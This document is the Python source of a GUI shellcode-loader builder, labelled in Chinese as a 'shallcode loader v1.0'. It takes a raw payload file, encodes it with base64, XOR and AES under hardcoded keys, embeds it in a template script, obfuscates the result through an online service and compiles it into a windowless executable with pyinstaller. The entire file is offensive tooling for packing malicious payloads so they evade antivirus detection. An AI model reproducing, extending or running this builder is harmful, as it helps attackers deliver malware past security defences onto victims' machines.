1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
| import tkinter as tk
from tkinter import filedialog
import requests
import os
import re
import json
import base64
from Crypto.Cipher import AES
import python_minifier
from pathlib import Path
def add_to_16(s):
while len(s) % 16 != 0:
s += '\0'
return str.encode(s)
def aes_jiami(text):
key = 'LeslieCheungKwok'
aes = AES.new(add_to_16(key), AES.MODE_ECB)
encrypted_text = str(base64.encodebytes(aes.encrypt(add_to_16(text))), encoding='utf8').replace('\n', '')
return encrypted_text
def xor_jiami(s, key):
xor_s = ''
for i in s:
xor_s += chr(ord(i) ^ key)
return xor_s
def compile():
payload_path = entry1.get()
with open(payload_path, 'rb') as f:
data = f.read()
b64_data = base64.b64encode(data)
with open('payload.bs64', 'wb') as f:
f.write(b64_data)
sc = Path('payload.bs64').read_text()
with open('./aes-xor.txt','wb') as f:
f.write(aes_jiami(xor_jiami(sc, 35)).encode())
with open('aes-xor.txt', 'r') as f:
jiami_sc = f.read().strip()
with open('main.py', 'r') as f:
content = f.read()
content = content.replace("jiami_sc = ''", f"jiami_sc = '{jiami_sc}'")
mini_content = python_minifier.minify(content)
with open('main-mini.py', 'w') as f:
f.write(mini_content)
url = "https://pyob.oxyry.com/obfuscate"
with open("main-mini.py", "r") as f:
source = f.read()
payload = {
"append_source": False,
"remove_docstrings": True,
"rename_nondefault_parameters": True,
"rename_default_parameters": False,
"preserve": "",
"source": source
}
headers = {
"Content-Type": "application/json",
"Referer": "https://pyob.oxyry.com/",
"Origin": "https://pyob.oxyry.com"
}
response = requests.post(url, json=payload, headers=headers)
json_obj = json.loads(response.text)
dest_value=json_obj['dest']
with open("main-mini-obfuscated.py", "w") as f:
f.write(dest_value)
os.rename("main-mini-obfuscated.py", "main-mini-ob.py")
print(response.text)
os.system("pyinstaller.exe -Fw -i icon.ico --key=leslie --distpath=./dist main-mini-ob.py")
root = tk.Tk()
root.title("shallcode加载器v1.0")
root.geometry("400x200")
label1 = tk.Label(root, text="选择payload.raw的路径:")
label1.pack()
label2 = tk.Label(root, text="可执行文件将生成在当前文件夹")
label2.pack()
entry1 = tk.Entry(root)
entry1.pack()
button1 = tk.Button(root, text="raw", command=lambda: entry1.insert(tk.END, filedialog.askopenfilename()))
button2 = tk.Button(root, text="编译", command=compile)
label1.pack(side=tk.TOP, pady=10)
label2.pack(side=tk.TOP, pady=10)
entry1.pack(side=tk.TOP, pady=10)
button1.pack(side=tk.LEFT, padx=60)
button2.pack(side=tk.RIGHT, padx=60, anchor='center')
root.mainloop()
|